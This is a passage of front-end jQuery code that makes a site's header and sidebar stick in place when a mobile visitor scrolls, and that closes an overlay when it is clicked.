                $('.sidebar').removeClass('fixed');
            }
            $('body').addClass('mobileDevice');
        }
    }

    //$('.sidebar-bg').css('height',($(window).height()-104));


});


$(window).scroll(function() {
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Opera Mini/i.test(navigator.userAgent) ) {
        if ($(window).height()<700) {
            if ($(window).scrollTop() > 130) {
                $('.header').addClass('fixed');
                $('.sidebar').addClass('fixed');
            } else {
                $('.header').removeClass('fixed');
                $('.sidebar').removeClass('fixed');
            }
        }
    }
});

$('#overlay').click(function(e){
    if(e.target == this) $('a.close').trigger('click');
});